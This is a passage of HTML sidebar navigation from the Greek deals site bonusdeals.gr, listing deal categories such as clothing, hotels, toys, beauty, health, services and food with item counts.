                        	<a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-791">
                        	<a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-792">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4581">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-559">
                        	<a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1707">
                        	<a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24791">
                        	<a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-518">
                        	<a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-793">
                        	<a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1706">
                        	<a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1713">
                        	<a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-470">
                        	<a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-519">
                        	<a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17144">
                        	<a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1043">
                        	<a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-591">
                	<a href="https://www.bonusdeals.gr/deal_category/erotic" data-dropdown="catdrop-591" aria-controls="catdrop-591" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul id="catdrop-591" class="f-dropdown large content children-591 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22072">
                        	<a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-581">
                	<a href="https://www.bonusdeals.gr/deal_category/pet" data-dropdown="catdrop-581" aria-controls="catdrop-581" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul id="catdrop-581" class="f-dropdown large content children-581 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21026">
                        	<a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21025">
                        	<a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-26">
                	<a href="https://www.bonusdeals.gr/deal_category/hotels" data-dropdown="catdrop-26" aria-controls="catdrop-26" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul id="catdrop-26" class="f-dropdown large content children-26 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-25215">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25214">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20990">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-529">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20991">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21891">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-226">
                	<a href="https://www.bonusdeals.gr/deal_category/familychild" data-dropdown="catdrop-226" aria-controls="catdrop-226" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul id="catdrop-226" class="f-dropdown large content children-226 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20995">
                        	<a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20998">
                        	<a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20997">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20994">
                        	<a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21650">
                        	<a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17143">
                        	<a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23105">
                        	<a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20999">
                        	<a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23104">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21648">
                        	<a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21002">
                        	<a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-499">
                        	<a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-516">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21001">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21000">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20993">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23106">
                        	<a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-638">
                        	<a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21649">
                        	<a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-29">
                	<a href="https://www.bonusdeals.gr/deal_category/skincare" data-dropdown="catdrop-29" aria-controls="catdrop-29" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul id="catdrop-29" class="f-dropdown large content children-29 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-10554">
                        	<a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24933">
                        	<a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-490">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-482">
                        	<a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-796">
                        	<a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24821">
                        	<a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-795">
                        	<a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24">
                        	<a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-10210">
                        	<a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-227">
                        	<a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-489">
                        	<a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24846">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21428">
                        	<a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-30">
                	<a href="https://www.bonusdeals.gr/deal_category/products" data-dropdown="catdrop-30" aria-controls="catdrop-30" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-30" class="f-dropdown large content children-30 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-595">
                        	<a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-474">
                        	<a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6494">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-690">
                        	<a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22034">
                        	<a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-235">
                        	<a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-596">
                        	<a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-451">
                        	<a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21009">
                        	<a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-446">
                        	<a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3802">
                        	<a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-656">
                        	<a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3801">
                        	<a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-448">
                        	<a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-523">
                        	<a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21526">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21527">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-447">
                        	<a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24823">
                        	<a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-693">
                        	<a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-445">
                        	<a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-453">
                        	<a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-471">
                        	<a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-452">
                        	<a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-450">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-23">
				<a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="sidebar_terms_item term-225">
				<a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="sidebar_terms_item term-32">
                	<a href="https://www.bonusdeals.gr/deal_category/taxidia" data-dropdown="catdrop-32" aria-controls="catdrop-32" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul id="catdrop-32" class="f-dropdown large content children-32 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-249">
                        	<a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-534">
                        	<a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-576">
                        	<a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-33">
                	<a href="https://www.bonusdeals.gr/deal_category/health" data-dropdown="catdrop-33" aria-controls="catdrop-33" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul id="catdrop-33" class="f-dropdown large content children-33 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-550">
                        	<a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24832">
                        	<a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-558">
                        	<a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21987">
                        	<a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-2038">
                        	<a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24822">
                        	<a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-481">
                        	<a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22096">
                        	<a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21989">
                        	<a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21003">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-34">
                	<a href="https://www.bonusdeals.gr/deal_category/services" data-dropdown="catdrop-34" aria-controls="catdrop-34" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul id="catdrop-34" class="f-dropdown large content children-34 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-15">
                        	<a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24809">
                        	<a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-551">
                        	<a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24810">
                        	<a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-484">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22077">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-547">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24790">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-532">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-528">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-517">
                        	<a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-673">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-674">
                        	<a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-635">
                        	<a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-35">
                	<a href="https://www.bonusdeals.gr/deal_category/food" data-dropdown="catdrop-35" aria-controls="catdrop-35" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul id="catdrop-35" class="f-dropdown large content children-35 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21245">
                        	<a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-496">
                        	<a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-487">
                        	<a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-548">
                        	<a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21240">
                        	<a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-493">
                        	<a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-539">
                        	<a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-20983">
                	<a href="https://www.bonusdeals.gr/deal_category/farmakeio" data-dropdown="catdrop-20983" aria-controls="catdrop-20983" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul id="catdrop-20983" class="f-dropdown large content children-20983 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20984">
                        	<a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20985">
                        	<a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21524">
                        	<a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24816">
                        	<a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20986">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20987">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20988">
                        	<a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-21020">
                	<a href="https://www.bonusdeals.gr/deal_category/fyta" data-dropdown="catdrop-21020" aria-controls="catdrop-21020" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul id="catdrop-21020" class="f-dropdown large content children-21020 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21023">
                        	<a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>    <ul class="side-nav special-occasions-list show-for-large-up">
<li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
